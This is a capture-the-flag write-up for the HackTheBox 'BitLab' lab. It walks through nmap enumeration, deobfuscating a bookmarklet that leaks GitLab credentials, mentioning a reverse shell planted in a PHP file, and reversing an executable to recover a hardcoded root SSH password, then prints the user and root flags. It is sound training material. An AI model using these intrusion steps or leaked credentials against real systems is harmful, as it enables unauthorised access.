6 min to read
HackTheBox - BitLab
Created by: Mrx-Exploit
Summary
It was Medium box worth 30 points
IP : 10.10.10.114
Easy user we got it after low enumeration we got it from web interface GitLab running on it and root part was so funny with reverse engineering
Information Gathering
first lets add 10.10.10.114 to /etc/hosts file to bypass any dns records
Nmap
As usual we Have to see the open ports So this mission for nmap
root@kali:~# nmap -sVC bitlab.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-10 03:56 EST
Nmap scan report for bitlab.htb (10.10.10.114)
Host is up (0.89s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a2:3b:b0:dd:28:91:bf:e8:f9:30:82:31:23:2f:92:18 (RSA)
| 256 e6:3b:fb:b3:7f:9a:35:a8:bd:d0:27:7b:25:d4:ed:dc (ECDSA)
|_ 256 c9:54:3d:91:01:78:03:ab:16:14:6b:cc:f0:b7:3a:55 (ED25519)
80/tcp open http nginx
| http-robots.txt: 55 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://bitlab.htb/users/sign_in
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.54 seconds
I got only 22 and 80 So lets see the web interface
But before we go there is a lot of info in robots.txt like /autocomplete/users /search /api /admin /profile /dashboard /projects/new /groups/new /groups/*/edit /users /help
A lot of subs we can visit it so lets see what’s inside /help maybe we can get something useful
Oh there is HTML file called bookmarks.html So lets see what’s inside

Hmmm All return to the main website but GitLab have javascript so wired
javascript:(function(){ var _0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; })()
It’s obfuscation so lets deobfuscation this code using this site And I got this function
javascript: (function () {
var _0x4b18 = ["value", "user_login", "getElementById", "clave", "user_password", "11des0081x"];
document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]] = _0x4b18[3];
document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]] = _0x4b18[5];
})()
PWN USER
What the hack we got username and passwd damn it’s so easy
clave:11des0081x
So lets harry up and try to login
After login we got access on bitlab.htb/api
After some Enumeration I got bitlab.htb/snippets/1
<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
So lets try to edit in root/profile there is index.php file lets add our reverse shell there
Yup we got easy to hack easy to build
Now lets do php called Whatnow.php and put the php code we got Above and run it php Whatnow.php
Wow we got username and Base64(passwd) So lets decode it and get to try su -u clave or ssh with this creds
There is do decode for it !! so lets use it as we see
root@kali:~# ssh clave@bitlab.htb
The authenticity of host 'bitlab.htb (10.10.10.114)' can't be established.
ECDSA key fingerprint is SHA256:hNHxoptKsWqkzdME7Bfb+cGjskcAAGySJazK+gDDCHQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'bitlab.htb,10.10.10.114' (ECDSA) to the list of known hosts.
clave@bitlab.htb's password:
Last login: Thu Aug 8 14:40:09 2019
clave@bitlab:~$ pwd
/home/clave
clave@bitlab:~$ cat user.txt
1e3fd81ec3aa2f1462370ee3c20b8154
PWN ROOT
We have exe file on the clave directory
clave@bitlab:~$ ls -la
total 44
drwxr-xr-x 4 clave clave 4096 Aug 8 14:40 .
drwxr-xr-x 3 root root 4096 Feb 28 2019 ..
lrwxrwxrwx 1 root root 9 Feb 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 clave clave 3771 Feb 28 2019 .bashrc
drwx------ 2 clave clave 4096 Aug 8 14:40 .cache
drwx------ 3 clave clave 4096 Aug 8 14:40 .gnupg
-rw-r--r-- 1 clave clave 807 Feb 28 2019 .profile
-r-------- 1 clave clave 13824 Jul 30 19:58 RemoteConnection.exe
-r-------- 1 clave clave 33 Feb 28 2019 user.txt
clave@bitlab:~$
let’s take this program in our Host
root@kali:~# scp clave@bitlab.htb:/home/clave/RemoteConnection.exe /root/Desktop/
clave@bitlab.htb's password:
RemoteConnection.exe 100% 14KB 6.0KB/s 00:02
And lets use IDA pro for this mission
After using IDA pro I got something so wired
 It’s calling putty.exe WHY !!?
It’s calling putty.exe WHY !!?
I think it’s will ssh as root on the box !!?
Let’s try to get run it with breakpoint in jnz short loc_401662
and we got it it’s calling putty to connect with the box as root using ssh ssh root@gitlab.htb -pw "Qf7]8YSV.wDNF*[7d?j&eD4^"
So now we can connect as root let’s try it
root:Qf7]8YSV.wDNF*[7d?j&eD4^
root@kali:~# ssh root@bitlab.htb
root@bitlab.htb's password:
Last login: Fri Sep 13 14:11:14 2019
root@bitlab:~# pwd
/root
root@bitlab:~# cat root.txt
8d4cc131757957cb68d9a0cddccd587c
root@bitlab:~#

